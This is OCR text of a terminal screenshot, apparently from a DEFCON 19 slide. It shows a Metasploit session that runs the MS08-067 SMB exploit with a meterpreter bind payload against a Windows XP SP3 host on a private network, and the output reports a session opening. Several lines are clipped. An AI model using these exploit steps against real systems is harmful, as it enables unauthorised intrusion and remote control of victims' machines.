 wesley@ubuntu: ~/metasploit
File Edit View Search Terminal Tabs Help
wesley@ubuntu: ~/metasploit
root@ubuntu: ~
CE=//./
Warning: This copy of the Metasploit Framework was last upda
We recommend that you update the framework at least
For information on updating your copy of Metasploit
http://www.metasploit.com/redmine/projects/fram
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpret
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(ms08_067_netapi) > set RHOST 192.168.93.155
RHOST => 192.168.93.155
msf exploit(ms08_067_netapi) > exploit
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.93.155
[*] Meterpreter session 1 opened (192.168.93.164:38679 -> 19
t Fri Aug 05 10:02:46 -0700 2011
meterpreter >
e 4
DEFCON
19